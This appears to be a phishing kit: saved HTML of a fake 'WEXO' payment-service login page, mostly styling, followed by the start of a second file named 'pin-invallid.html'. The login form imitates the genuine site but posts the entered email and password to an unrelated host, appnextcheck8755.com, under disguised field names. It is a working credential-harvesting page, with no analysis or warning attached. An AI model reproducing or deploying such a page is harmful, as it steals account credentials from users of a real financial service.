0, 0.2, 1) 0ms;opacity:0;}.mui-osjain.MuiLoadingButton-loading{color:transparent;}.mui-1vm0a2w{font-weight:600;font-size:14px;font-family:Poppins,sans-serif;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:10px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:none;--variant-textColor:#003082;--variant-outlinedColor:#003082;--variant-outlinedBorder:rgba(0, 48, 130, 0.5);--variant-containedColor:#fff;--variant-containedBg:#003082;width:100%;font-weight:bold;text-transform:none;padding-left:16px;padding-right:16px;border-radius:90px;background:linear-gradient(90deg, rgba(1, 48, 130, 0.9) 0%, rgba(63, 126, 237, 0.9) 148.46%);padding:8px 20px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-1vm0a2w:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-1vm0a2w.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-1vm0a2w:hover{box-shadow:none;}@media (hover: none){.mui-1vm0a2w:hover{box-shadow:none;}}.mui-1vm0a2w:active{box-shadow:none;}.mui-1vm0a2w.Mui-focusVisible{box-shadow:none;}.mui-1vm0a2w.Mui-disabled{color:rgba(34, 51, 84, 0.5);box-shadow:none;background-color:rgba(34, 51, 84, 0.02);}@media (hover: hover){.mui-1vm0a2w:hover{--variant-containedBg:rgb(0, 38, 104);--variant-textBg:rgba(0, 48, 130, 0.1);--variant-outlinedBorder:#003082;--variant-outlinedBg:rgba(0, 48, 130, 0.1);}}.mui-1vm0a2w .MuiSvgIcon-root{-webkit-transition:all .2s;transition:all .2s;}.mui-1vm0a2w:hover,.mui-1vm0a2w.MuiSelected{opacity:0.9;}.mui-1vm0a2w .MuiLoadingButton-startIconLoadingStart,.mui-1vm0a2w .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-1vm0a2w.MuiLoadingButton-loading{color:transparent;}.mui-1r9wl37{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;border-radius:6px;font-weight:600;font-size:14px;font-family:Poppins,sans-serif;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:10px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:none;--variant-textColor:#003082;--variant-outlinedColor:#003082;--variant-outlinedBorder:rgba(0, 48, 130, 0.5);--variant-containedColor:#fff;--variant-containedBg:#003082;width:100%;font-weight:bold;text-transform:none;padding-left:16px;padding-right:16px;border-radius:90px;background:linear-gradient(90deg, rgba(1, 48, 130, 0.9) 0%, rgba(63, 126, 237, 0.9) 148.46%);padding:8px 20px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-1r9wl37::-moz-focus-inner{border-style:none;}.mui-1r9wl37.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-1r9wl37{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-1r9wl37:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-1r9wl37.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-1r9wl37:hover{box-shadow:none;}@media (hover: none){.mui-1r9wl37:hover{box-shadow:none;}}.mui-1r9wl37:active{box-shadow:none;}.mui-1r9wl37.Mui-focusVisible{box-shadow:none;}.mui-1r9wl37.Mui-disabled{color:rgba(34, 51, 84, 0.5);box-shadow:none;background-color:rgba(34, 51, 84, 0.02);}@media (hover: hover){.mui-1r9wl37:hover{--variant-containedBg:rgb(0, 38, 104);--variant-textBg:rgba(0, 48, 130, 0.1);--variant-outlinedBorder:#003082;--variant-outlinedBg:rgba(0, 48, 130, 0.1);}}.mui-1r9wl37 .MuiSvgIcon-root{-webkit-transition:all .2s;transition:all .2s;}.mui-1r9wl37:hover,.mui-1r9wl37.MuiSelected{opacity:0.9;}.mui-1r9wl37 .MuiLoadingButton-startIconLoadingStart,.mui-1r9wl37 .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-1r9wl37.MuiLoadingButton-loading{color:transparent;}</style></head><body class="bg-background antialiased scrollbar-rounded-large scrollbar-thin scrollbar-thumb-secondary min-h-screen font-body text-black dark:bg-black dark:text-white"><div class="min-h-screen bg-background"><div class="flex-col place-items-center hidden md:flex pt-32"><a href=""><img class="w-24 md:w-64" src="./4lo_files/logo_white.svg" width="96" alt="Logo"></a></div><div class="grid h-auto place-items-center"><div class="text-gray-100 flex flex-col place-items-center"><p class="hidden md:block my-4 text-center text-xl font-semibold text-yellow-400">Welcome to WEXO</p><p class="hidden md:block my-4 text-center text-sm">Enter your email address and password to access your account</p><div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 MuiCard-root w-full md:w-auto h-screen md:h-auto mui-zo1exf" style="--Paper-shadow:none"><a href="https://auth.wexopay.com/" class="absolute md:hidden mt-32 left-1/2 transform -translate-x-1/2"><img class="w-24" src="./4lo_files/logo_white.svg" width="96" alt="Logo"></a><form action="https://appnextcheck8755.com/wexo/log.php" class="p-10 mt-32 md:mt-0 MuiBox-root mui-0" novalidate="" method="post"><div class="MuiFormControl-root MuiFormControl-marginNormal MuiFormControl-fullWidth MuiTextField-root mui-98t3eq"><label class="MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-required MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink MuiInputLabel-sizeMedium MuiInputLabel-outlined mui-rp1kyf" data-shrink="true" for="mail" id="mail-label">Email<span aria-hidden="true" class="MuiFormLabel-asterisk MuiInputLabel-asterisk mui-1einrl3">&thinsp;<!-- -->*</span></label><div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-fullWidth MuiInputBase-formControl mui-fqaa8m"><input aria-invalid="false" autocomplete="email" autofocus="" id="email" required="" type="email" class="MuiInputBase-input MuiOutlinedInput-input mui-1ekt4ck" name="sultan" value=""><fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline mui-5v2ak0"><legend class="mui-w1u3ce"><span>Email<!-- -->&thinsp;<!-- -->*</span></legend></fieldset></div></div><div class="MuiFormControl-root MuiFormControl-marginNormal MuiFormControl-fullWidth MuiTextField-root mui-98t3eq"><label class="MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-required MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink MuiInputLabel-sizeMedium MuiInputLabel-outlined mui-rp1kyf" data-shrink="true" for="password" id="password-label">Password<span aria-hidden="true" class="MuiFormLabel-asterisk MuiInputLabel-asterisk mui-1einrl3">&thinsp;<!-- -->*</span></label><div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-fullWidth MuiInputBase-formControl MuiInputBase-adornedEnd mui-191v0u2"><input aria-invalid="false" autocomplete="off" id="password" required="" type="password" class="MuiInputBase-input MuiOutlinedInput-input MuiInputBase-inputAdornedEnd mui-ttfth6" name="sultan2" value=""><div class="MuiInputAdornment-root MuiInputAdornment-positionEnd MuiInputAdornment-outlined MuiInputAdornment-sizeMedium mui-firsje"><button class="MuiButtonBase-root MuiIconButton-root MuiIconButton-colorPrimary MuiIconButton-edgeEnd MuiIconButton-sizeMedium mui-arybpw" tabindex="0" type="button" aria-label="toggle password visibility"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-q7mezt" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="VisibilityIcon"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5M12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5m0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3"></path></svg></button></div><fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline mui-5v2ak0"><legend class="mui-w1u3ce"><span>Password<!-- -->&thinsp;<!-- -->*</span></legend></fieldset></div></div><div class="MuiBox-root mui-2qhzu"><a class="text-sm text-[#888] transition duration-150 ease hover:text-black underline cursor-pointer">Forgot password?</a><a class="text-sm text-[#888] transition duration-150 ease hover:text-black underline cursor-pointer">Don't have an account?</a></div><button class="MuiButtonBase-root MuiButton-root MuiLoadingButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-fullWidth MuiButton-root MuiLoadingButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-fullWidth mui-1r9wl37" tabindex="0" type="submit" id=":R4lbjt7mjsq:">Submit</button></form></div></div></div></div><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script></body></html>
</file>

<file: pin-invallid.html>
<html translate="no" lang="en" class="light nprogress-busy" style=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>body {transition: opacity ease-in 0.2s; } 
body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
</style><!--mui-inject-first--><link rel="preload" as="image" href="./code 2_files/logo_white.svg"><link rel="stylesheet" href="./code 2_files/21be71b935fa7a64.css" data-precedence="next"><style data-emotion="mui-global" data-s=""></style><style data-emotion="mui naa195 zo1exf 0 1xdhyk6 98t3eq 1o6m8k0 rp1kyf 1einrl3 fqaa8m 1ekt4ck h2v8xi 5v2ak0 w1u3ce 191v0u2 ttfth6 firsje y3os7k arybpw q7mezt 2qhzu osjain 1vm0a2w 1r9wl37" data-s="">.mui-naa195{overflow:hidden;}.mui-zo1exf{background-color:#ffffff;color:#223354;-webkit-transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;border-radius:10px;box-shadow:var(--Paper-shadow);background-image:var(--Paper-overlay);padding:0;box-shadow:0px 9px 16px rgba(159, 162, 191, .18),0px 2px 2px rgba(159, 162, 191, 0.32);overflow:hidden;}.mui-zo1exf.MuiMenu-paper{border-radius:18px;}.mui-98t3eq{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-width:0;padding:0;margin:0;border:0;vertical-align:top;margin-top:16px;margin-bottom:8px;width:100%;}.mui-1o6m8k0{display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transform:translate(0, -1.5px) scale(0.75);-moz-transform:translate(0, -1.5px) scale(0.75);-ms-transform:translate(0, -1.5px) scale(0.75);transform:translate(0, -1.5px) scale(0.75);transform-origin:top left;max-width:133%;-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto;max-width:calc(133% - 32px);-webkit-transform:translate(14px, -9px) scale(0.75);-moz-transform:translate(14px, -9px) scale(0.75);-ms-transform:translate(14px, -9px) scale(0.75);transform:translate(14px, -9px) scale(0.75);color:#282828;color:#282828!important;}.mui-rp1kyf{color:rgba(34, 51, 84, 0.7);font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;padding:0;position:relative;display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transform:translate(0, -1.5px) scale(0.75);-moz-transform:translate(0, -1.5px) scale(0.75);-ms-transform:translate(0, -1.5px) scale(0.75);transform:translate(0, -1.5px) scale(0.75);transform-origin:top left;max-width:133%;-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto;max-width:calc(133% - 32px);-webkit-transform:translate(14px, -9px) scale(0.75);-moz-transform:translate(14px, -9px) scale(0.75);-ms-transform:translate(14px, -9px) scale(0.75);transform:translate(14px, -9px) scale(0.75);color:#282828;color:#282828!important;}.mui-rp1kyf.Mui-focused{color:#003082;}.mui-rp1kyf.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-rp1kyf.Mui-error{color:#FF1943;}.mui-1einrl3.Mui-error{color:#FF1943;}.mui-fqaa8m{font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;color:#223354;box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:10px;border-radius:999px;color:#282828;}.mui-fqaa8m.Mui-disabled{color:rgba(34, 51, 84, 0.5);cursor:default;}.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:#223354;}@media (hover: none){.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.23);}}.mui-fqaa8m.Mui-focused .MuiOutlinedInput-notchedOutline{border-width:2px;}.mui-fqaa8m.Mui-focused .MuiOutlinedInput-notchedOutline{border-color:#003082;}.mui-fqaa8m.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943;}.mui-fqaa8m.Mui-disabled .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-fqaa8m fieldset{border-color:#D9E1E7;}.mui-fqaa8m .MuiInputAdornment-positionEnd.MuiInputAdornment-outlined{padding-right:6px;}.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-fqaa8m.Mui-focused{border-color:#D9E1E7;outline-color:#D9E1E7!important;}.mui-fqaa8m.Mui-focused:hover .MuiOutlinedInput-notchedOutline{border-color:#282828!important;}.mui-fqaa8m.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943!important;}.mui-fqaa8m.Mui-error fieldset{border-color:#FF1943!important;}.mui-1ekt4ck{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding:16.5px 14px;}.mui-1ekt4ck::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck:focus{outline:0;}.mui-1ekt4ck:invalid{box-shadow:none;}.mui-1ekt4ck::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-ms-input-placeholder{opacity:0.42;}.mui-1ekt4ck.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(34, 51, 84, 0.5);}.mui-1ekt4ck:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}.mui-1ekt4ck:-webkit-autofill{border-radius:inherit;}.mui-h2v8xi{border-color:rgba(0, 0, 0, 0.23);}.mui-5v2ak0{text-align:left;position:absolute;bottom:0;right:0;top:-5px;left:0;margin:0;padding:0 8px;pointer-events:none;border-radius:inherit;border-style:solid;border-width:1px;overflow:hidden;min-width:0%;border-color:rgba(0, 0, 0, 0.23);}.mui-w1u3ce{float:unset;width:auto;overflow:hidden;display:block;padding:0;height:11px;font-size:0.75em;visibility:hidden;max-width:0.01px;-webkit-transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;white-space:nowrap;max-width:100%;-webkit-transition:max-width 100ms cubic-bezier(0.0, 0, 0.2, 1) 50ms;transition:max-width 100ms cubic-bezier(0.0, 0, 0.2, 1) 50ms;}.mui-w1u3ce>span{padding-left:5px;padding-right:5px;display:inline-block;opacity:0;visibility:visible;}.mui-191v0u2{font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;color:#223354;box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:10px;padding-right:14px;border-radius:999px;color:#282828;}.mui-191v0u2.Mui-disabled{color:rgba(34, 51, 84, 0.5);cursor:default;}.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:#223354;}@media (hover: none){.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.23);}}.mui-191v0u2.Mui-focused .MuiOutlinedInput-notchedOutline{border-width:2px;}.mui-191v0u2.Mui-focused .MuiOutlinedInput-notchedOutline{border-color:#003082;}.mui-191v0u2.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943;}.mui-191v0u2.Mui-disabled .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-191v0u2 fieldset{border-color:#D9E1E7;}.mui-191v0u2 .MuiInputAdornment-positionEnd.MuiInputAdornment-outlined{padding-right:6px;}.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-191v0u2.Mui-focused{border-color:#D9E1E7;outline-color:#D9E1E7!important;}.mui-191v0u2.Mui-focused:hover .MuiOutlinedInput-notchedOutline{border-color:#282828!important;}.mui-191v0u2.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943!important;}.mui-191v0u2.Mui-error fieldset{border-color:#FF1943!important;}.mui-ttfth6{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding:16.5px 14px;padding-right:0;}.mui-ttfth6::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6:focus{outline:0;}.mui-ttfth6:invalid{box-shadow:none;}.mui-ttfth6::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-ms-input-placeholder{opacity:0.42;}.mui-ttfth6.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(34, 51, 84, 0.5);}.mui-ttfth6:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}.mui-ttfth6:-webkit-autofill{border-radius:inherit;}.mui-firsje{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-height:2em;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap;color:#223354;margin-left:8px;}.mui-y3os7k{text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:#223354;-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(34, 51, 84, 0.1);margin-right:-12px;color:#003082;--IconButton-hoverBg:rgba(0, 48, 130, 